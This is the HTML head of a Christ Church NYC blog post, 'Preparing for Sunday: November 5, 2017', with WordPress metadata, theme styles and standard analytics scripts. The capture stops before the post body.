

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christchurchnyc.com/2017/preparing-sunday-november-5-2017/
body_size: 12767
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://christchurchnyc.com/xmlrpc.php" />
<title>Preparing for Sunday: November 5, 2017 | Christ Church NYC</title>
<script type="text/javascript">
/* <![CDATA[ */
window.koko_analytics = {"url":"https:\/\/christchurchnyc.com\/koko-analytics-collect.php","site_url":"https:\/\/christchurchnyc.com","post_id":1443,"path":"\/2017\/preparing-sunday-november-5-2017\/","method":"cookie","use_cookie":true};
/* ]]> */
</script>
<meta name="dc.title" content="Preparing for Sunday: November 5, 2017 | Christ Church NYC">
<meta name="dc.description" content="&quot;My argument against God was that the universe seemed so cruel and unjust. But how had I got this idea of just and unjust? A man does not call a line crooked unless he has some idea of a straight line. What was I comparing this universe with when I&hellip;">
<meta name="dc.relation" content="https://christchurchnyc.com/2017/preparing-sunday-november-5-2017/">
<meta name="dc.source" content="https://christchurchnyc.com/">
<meta name="dc.language" content="en_US">
<meta name="description" content="&quot;My argument against God was that the universe seemed so cruel and unjust. But how had I got this idea of just and unjust? A man does not call a line crooked unless he has some idea of a straight line. What was I comparing this universe with when I&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://christchurchnyc.com/2017/preparing-sunday-november-5-2017/">
<meta property="og:url" content="https://christchurchnyc.com/2017/preparing-sunday-november-5-2017/">
<meta property="og:site_name" content="Christ Church NYC">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="article:author" content="https://www.facebook.com/ChristChurchNYC/">
<meta property="article:publisher" content="https://www.facebook.com/ChristChurchNYC/">
<meta property="article:section" content="Bulletins">
<meta property="article:tag" content="Bulletins">
<meta property="article:tag" content="Daniel">
<meta property="article:tag" content="King of Kings">
<meta property="article:tag" content="Sundays">
<meta property="og:title" content="Preparing for Sunday: November 5, 2017 | Christ Church NYC">
<meta property="og:description" content="&quot;My argument against God was that the universe seemed so cruel and unjust. But how had I got this idea of just and unjust? A man does not call a line crooked unless he has some idea of a straight line. What was I comparing this universe with when I&hellip;">
<meta property="og:image" content="https://s3.us-east-2.amazonaws.com/fw-christchurchnyc.com/wp-content/uploads/2018/01/08161044/ws_Lake_Ontario_1920x1200.jpg">
<meta property="og:image:secure_url" content="https://s3.us-east-2.amazonaws.com/fw-christchurchnyc.com/wp-content/uploads/2018/01/08161044/ws_Lake_Ontario_1920x1200.jpg">
<meta property="og:image:width" content="1920">
<meta property="og:image:height" content="1200">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@nycchristchurch">
<meta name="twitter:creator" content="@nycchristchurch">
<meta name="twitter:title" content="Preparing for Sunday: November 5, 2017 | Christ Church NYC">
<meta name="twitter:description" content="&quot;My argument against God was that the universe seemed so cruel and unjust. But how had I got this idea of just and unjust? A man does not call a line crooked unless he has some idea of a straight line. What was I comparing this universe with when I&hellip;">
<meta name="twitter:image" content="https://s3.us-east-2.amazonaws.com/fw-christchurchnyc.com/wp-content/uploads/2018/01/08161044/ws_Lake_Ontario_1920x1200.jpg">
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Christ Church NYC &raquo; Feed" href="https://christchurchnyc.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://christchurchnyc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristchurchnyc.com%2F2017%2Fpreparing-sunday-november-5-2017%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://christchurchnyc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristchurchnyc.com%2F2017%2Fpreparing-sunday-november-5-2017%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main: #112359;--wp--preset--color--accent: #910505;--wp--preset--color--dark: #000;--wp--preset--color--light: #777;--wp--preset--color--light-bg: #f7f7f7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ditty-displays-css' href='https://christchurchnyc.com/wp-content/plugins/ditty-news-ticker/assets/build/dittyDisplays.css?ver=3.1.63' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-fontawesome-css' href='https://christchurchnyc.com/wp-content/plugins/ditty-news-ticker/includes/libs/fontawesome-6.4.0/css/all.css?ver=6.4.0' type='text/css' media='' />
<link rel='stylesheet' id='simple-banner-style-css' href='https://christchurchnyc.com/wp-content/plugins/simple-banner/simple-banner.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='maranatha-google-fonts-css' href='//fonts.googleapis.com/css?family=Raleway:200,300,400,500,700,200italic,300italic,400italic,500italic,700italic%7CLato:300,400,700,300italic,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-icons-css' href='https://christchurchnyc.com/wp-content/themes/maranatha/css/lib/elusive-icons.min.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='maranatha-style-css' href='https://christchurchnyc.com/wp-content/themes/maranatha/style.css?ver=2.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://christchurchnyc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://christchurchnyc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ctfw-ie-unsupported-js-extra">
/* <![CDATA[ */
var ctfw_ie_unsupported = {"default_version":"7","min_version":"5","max_version":"9","version":"8","message":"You are using an outdated version of Internet Explorer. Please upgrade your browser to use this site.","redirect_url":"https://browsehappy.com/"};
//# sourceURL=ctfw-ie-unsupported-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://christchurchnyc.com/wp-content/themes/maranatha/framework/js/ie-unsupported.js?ver=2.6.1" id="ctfw-ie-unsupported-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":false,"id":1443,"version":"3.2.0","banner_params":[{"hide_simple_banner":"no","simple_banner_prepend_element":false,"simple_banner_position":"","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"Please join us for worship on Sundays at 10 AM (111 East 87th Street)!","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":true,"disabled_on_posts":"","simple_banner_disabled_page_paths":false,"simple_banner_font_size":"","simple_banner_color":"#972827","simple_banner_text_color":"","simple_banner_link_color":"#ffffff","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-19 12:45:28.174087","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-19 12:45:28.174091","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-19 12:45:28.174093","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":false,"simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
//# sourceURL=simple-banner-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://christchurchnyc.com/wp-content/plugins/simple-banner/simple-banner.js?ver=3.2.0" id="simple-banner-script-js"></script>
<script type="text/javascript" src="https://christchurchnyc.com/wp-content/themes/maranatha/framework/js/jquery.fitvids.js?ver=2.6.1" id="fitvids-js"></script>
<script type="text/javascript" id="ctfw-responsive-embeds-js-extra">
/* <![CDATA[ */
var ctfw_responsive_embeds = {"wp_responsive_embeds":"1"};
//# sourceURL=ctfw-responsive-embeds-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://christchurchnyc.com/wp-content/themes/maranatha/framework/js/responsive-embeds.js?ver=2.6.1" id="ctfw-responsive-embeds-js"></script>
<script type="text/javascript" src="https://christchurchnyc.com/wp-content/themes/maranatha/js/lib/viewport-units-buggyfill.hacks.js?ver=2.6.1" id="viewport-units-buggyfill-hacks-js"></script>
<script type="text/javascript" src="https://christchurchnyc.com/wp-content/themes/maranatha/js/lib/viewport-units-buggyfill.js?ver=2.6.1" id="viewport-units-buggyfill-js"></script>
<script type="text/javascript" src="https://christchurchnyc.com/wp-content/themes/maranatha/js/lib/superfish.modified.js?ver=2.6.1" id="superfish-js"></script>
<script type="text/javascript" src="https://christchurchnyc.com/wp-content/themes/maranatha/js/lib/supersubs.js?ver=2.6.1" id="supersubs-js"></script>
<script type="text/javascript" src="https://christchurchnyc.com/wp-content/themes/maranatha/js/lib/jquery.meanmenu.modified.js?ver=2.6.1" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="https://christchurchnyc.com/wp-content/themes/maranatha/js/lib/jquery.smooth-scroll.min.js?ver=2.6.1" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://christchurchnyc.com/wp-content/themes/maranatha/js/lib/jquery.dropdown.maranatha.min.js?ver=2.6.1" id="jquery-dropdown-maranatha-js"></script>
<script type="text/javascript" src="https://christchurchnyc.com/wp-content/themes/maranatha/js/lib/jquery.matchHeight-min.js?ver=2.6.1" id="jquery-matchHeight-js"></script>
<script type="text/javascript" id="maranatha-main-js-extra">
/* <![CDATA[ */
var maranatha_main = {"site_path":"/","home_url":"https://christchurchnyc.com","theme_url":"https://christchurchnyc.com/wp-content/themes/maranatha","is_ssl":"1","mobile_menu_close":"el el-remove-sign","comment_name_required":"1","comment_email_required":"1","comment_name_error_required":"Required","comment_email_error_required":"Required","comment_email_error_invalid":"Invalid Email","comment_url_error_invalid":"Invalid URL","comment_message_error_required":"Comment Required"};
//# sourceURL=maranatha-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://christchurchnyc.com/wp-content/themes/maranatha/js/main.js?ver=2.6.1" id="maranatha-main-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5TCZX3KX" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["christchurchnyc.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5TCZX3KX");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://christchurchnyc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://christchurchnyc.com/wp-json/wp/v2/posts/1443" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christchurchnyc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://christchurchnyc.com/?p=1443' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#972827;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#ffffff;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script>
<style type="text/css">.has-main-background-color,p.has-main-background-color { background-color: #112359; }.has-main-color,p.has-main-color { color: #112359; }.has-accent-background-color,p.has-accent-background-color { background-color: #910505; }.has-accent-color,p.has-accent-color { color: #910505; }.has-dark-background-color,p.has-dark-background-color { background-color: #000; }.has-dark-color,p.has-dark-color { color: #000; }.has-light-background-color,p.has-light-background-color { background-color: #777; }.has-light-color,p.has-light-color { color: #777; }.has-light-bg-background-color,p.has-light-bg-background-color { background-color: #f7f7f7; }.has-light-bg-color,p.has-light-bg-color { color: #f7f7f7; }.has-white-background-color,p.has-white-background-color { background-color: #fff; }.has-white-color,p.has-white-color { color: #fff; }</style>

<style type="text/css">
#maranatha-logo-text {
	font-family: 'Raleway', Arial, Helvetica, sans-serif;
}

.maranatha-entry-content h1, .maranatha-entry-content h2:not(.maranatha-entry-short-title), .maranatha-entry-content h3, .maranatha-entry-content h4, .maranatha-entry-content h5, .maranatha-entry-content h6, .maranatha-entry-content .maranatha-h1, .maranatha-entry-content .maranatha-h2, .maranatha-entry-content .maranatha-h3, .maranatha-entry-content .maranatha-h4, .maranatha-entry-content .maranatha-h5, .maranatha-entry-content .maranatha-h6, .mce-content-body h1, .mce-content-body h2, .mce-content-body h3, .mce-content-body h4, .mce-content-body h5, .mce-content-body h6, .maranatha-home-section-content h1, .maranatha-home-section-content h2, #maranatha-banner-title, .maranatha-widget-title, #maranatha-comments-title, #reply-title, .maranatha-nav-block-title, .maranatha-caption-image-title, .has-drop-cap:not(:focus):first-letter {
	font-family: 'Raleway', Arial, Helvetica, sans-serif;
}

#maranatha-header-menu-content > li > a, .mean-container .mean-nav > ul > li > a {
	font-family: 'Lato', Arial, Helvetica, sans-serif;
}

body, #cancel-comment-reply-link, .maranatha-widget .maranatha-entry-short-header h3, pre.wp-block-verse {
	font-family: 'Lato', Arial, Helvetica, sans-serif;
}

.maranatha-color-main-bg, .maranatha-caption-image-title, .maranatha-calendar-table-header, .maranatha-calendar-table-top, .maranatha-calendar-table-header-row, .has-main-background-color, p.has-main-background-color {
	background-color: #112359;
}

.maranatha-calendar-table-header {
	border-color: #112359 !important;
}

.maranatha-color-main-bg .maranatha-circle-buttons-list a:hover, .has-main-color, p.has-main-color {
	color: #112359 !important;
}

